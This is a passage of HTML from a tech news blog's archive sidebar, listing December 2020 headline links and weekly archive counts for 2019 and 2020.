<li><a href="https://www.trendlynews.in/2020/12/mediatek-800u-5g-chipset-launched-in.html">MediaTek 800U 5G chipset launched in India</a></li>
<li><a href="https://www.trendlynews.in/2020/12/valorant-114-update-patch-notes-are-now.html">Valorant 1.14 update patch notes are now out</a></li>
<li><a href="https://www.trendlynews.in/2020/12/epos-enters-india-with-launch-of-adapt.html">Epos enters India with the launch of the Adapt 560...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/crunchyroll-will-soon-be-owned-by-sony.html">Crunchyroll will soon be owned by Sony Funimation</a></li>
<li><a href="https://www.trendlynews.in/2020/12/patch-tuesday-delivers-critical-fixes.html">Patch Tuesday delivers critical fixes for Microsof...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/chrome-extensions-are-promised-to.html">Chrome extensions are promised to become more secu...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/spacex-starship-suborbital-test-flight.html">SpaceX Starship suborbital test flight deemed a su...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/samsung-unveils-stunning-new-110.html">Samsung unveils stunning new 110&#8243; MicroLED TV for ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/samsungs-massive-110-inch-microled-tv.html">Samsung&#39;s massive 110-inch MicroLED TV is coming t...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/the-best-2-in-1-laptop-in-australia.html">The best 2-in-1 laptop in Australia: find the best...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/boeing-737-max-makes-its-first.html">Boeing 737 Max makes its first commercial flight i...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/apple-might-also-remove-iphone-charging.html">Apple might also remove the iPhone charging cable ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/spacex-rocket-explosion-watch-starship.html">SpaceX rocket explosion: watch Starship SN8 launch...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/facebook-as-we-know-it-may-change-if-us.html">Facebook as we know it may change if the US govern...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/amazon-fire-tvs-new-ui-arrives-but-most.html">Amazon Fire TV&#8217;s new UI arrives, but most users wi...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/facebook-jabs-back-at-ftc-and-calls.html">Facebook jabs back at FTC and calls antitrust laws...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/whatsapp-pay-off-to-very-slow-start-in.html">WhatsApp Pay off to very slow start in its first m...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/star-wars-knights-of-old-republic-ii-is.html">Star Wars: Knights of the Old Republic II is final...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/all-versions-of-kubernetes-found-to-be.html">All versions of Kubernetes found to be at risk of ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/boat-watch-enigma-with-154-inch-display.html">Boat Watch Enigma with 1.54-inch display, Spo2 mon...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/official-samsung-galaxy-s21-teasers.html">Official Samsung Galaxy S21 teasers have leaked, c...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/xiaomis-tiny-photo-printer-looks-lot.html">Xiaomi&#39;s tiny photo printer looks a lot like a pop...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/today-only-samsung-galaxy-note-20-5g.html">Today only: Samsung Galaxy Note 20 5G slashed down...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/infinix-zero-8i-goes-on-sale-today.html">Infinix Zero 8i goes on sale today: price in India...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/moto-g-sylus-2021-briefly-pops-up-on.html">Moto G Sylus (2021) briefly pops up on Amazon</a></li>
<li><a href="https://www.trendlynews.in/2020/12/the-best-ultrabooks-in-australia-for.html">The best Ultrabooks in Australia for 2020: top thi...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/halo-infinite-release-date-pushed-to.html">Halo Infinite release date pushed to late 2021 &#8211; n...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/cyberpunk-2077-will-be-google-stadias.html">Cyberpunk 2077 will be Google Stadia&#39;s biggest tes...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/oneplus-9-pro-could-get-official.html">OnePlus 9 Pro could get an official waterproof rating</a></li>
<li><a href="https://www.trendlynews.in/2020/12/minecraft-community-celebration-brings.html">Minecraft Community Celebration brings freebies, W...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/apple-airpods-max-might-be-missing-u1.html">Apple AirPods Max might be missing a U1 UWB chip d...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/chrome-sync-will-be-optional-for.html">Chrome Sync will be optional for Android sign-ins,...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/the-best-laptops-of-2020-in-australia.html">The best laptops of 2020 in Australia: our picks o...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/millions-of-iot-devices-could-be.html">Millions of IoT devices could be vulnerable to the...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/covid-us-election-and-crumpets-google.html">Covid, the US election and crumpets: Google reveal...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/google-fuchsia-os-gets-serious.html">Google Fuchsia OS gets serious, development opened...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/halo-infinite-finally-gets-launch-date.html">Halo Infinite finally gets a launch date, but it&#8217;s...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/logitech-circle-view-doorbell-with.html">Logitech Circle View Doorbell with facial recognit...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/jaguar-f-type-heritage-60-edition-gives.html">Jaguar F-TYPE Heritage 60 Edition gives E-type ico...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/5g-services-in-india-jio-promises.html">5G services in India - Jio promises launch in the ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/netflix-is-free-in-india-this-weekend.html">Netflix is free in India this weekend; Here are th...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/motorola-moto-g9-power-with-6000-mah.html">Motorola Moto G9 Power with 6000 mAh battery launc...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/cristiano-ronaldo-arrives-on-free-fire.html">Cristiano Ronaldo arrives on Free Fire with his ow...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/ather-450x-availability-to-be-expanded.html">Ather 450X availability to be expanded to 16 addit...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/samsung-galaxy-f62-might-be-one-of.html">Samsung Galaxy F62 might be one of the slimmest ph...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/the-cheapest-amd-ryzen-7-desktop-pc.html">The cheapest AMD Ryzen 7 desktop PC right now even...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/google-warns-gmail-drive-photos-users_8.html">Google warns Gmail, Drive, Photos users their file...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/android-location-data-in-urban-areas-is.html">Android location data in urban areas is about to b...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

